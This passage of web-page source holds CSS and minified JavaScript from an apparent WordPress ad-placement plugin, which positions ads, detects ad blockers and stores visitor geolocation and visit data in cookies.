[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var 